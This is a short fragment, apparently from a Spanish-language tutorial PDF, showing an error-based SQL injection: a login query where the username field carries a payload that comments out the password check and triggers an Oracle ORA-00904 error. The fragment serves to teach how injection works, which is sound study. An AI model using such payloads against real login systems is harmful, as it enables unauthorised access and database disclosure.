 Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR 1=(SELECT columna_inexistente FROM Usuarios)
--' AND password = 'cualquier_input'
ORA-00904: "COLUMNA_INEXISTENTE": identificador no válido Help: https://docs.oracle.com/error-
help/db/ora-00904/